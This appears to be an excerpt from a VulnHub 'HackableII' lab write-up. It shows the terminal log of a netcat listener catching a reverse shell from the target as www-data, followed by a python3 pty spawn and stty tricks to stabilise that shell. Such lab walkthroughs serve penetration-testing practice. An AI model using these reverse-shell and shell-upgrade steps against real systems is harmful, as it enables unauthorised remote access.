 ┌─[a7@Parrot]─[~/Desktop/vulnHub/HackableII]
└──╼ $nc -lnvp 4444
Ncat: Version 7.92 ( https://nmap.org/ncat )
Ncat: Listening on :::4444
Ncat: Listening on 0.0.0.0:4444
Ncat: Connection from 192.168.56.8.
Ncat: Connection from 192.168.56.8:49392.
Linux ubuntu 4.4.0-194-generic #226-Ubuntu SMP Wed Oct 21 10:19:36 UTC 2020 x86_64 x86_64 x86_64 GNU/Linux
 12:33:05 up 17 min,  0 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ clear
TERM environment variable not set.
$ which python3
/usr/bin/python3
$ python3 -c 'import pty;pty.spawn("/bin/bash")'
www-data@ubuntu:/$ export TERM=xterm
export TERM=xterm
www-data@ubuntu:/$ ^Z
[1]+  Stopped                 nc -lnvp 4444
┌─[✗]─[a7@Parrot]─[~/Desktop/vulnHub/HackableII]
└──╼ $stty raw -echo
┌─[a7@Parrot]─[~/Desktop/vulnHub/HackableII]
nc -lnvp 4444
www-data@ubuntu:/$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@ubuntu:/$